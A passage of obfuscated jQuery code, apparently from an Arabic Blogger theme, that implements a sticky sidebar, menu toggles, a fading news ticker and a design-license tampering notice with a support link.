-676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- 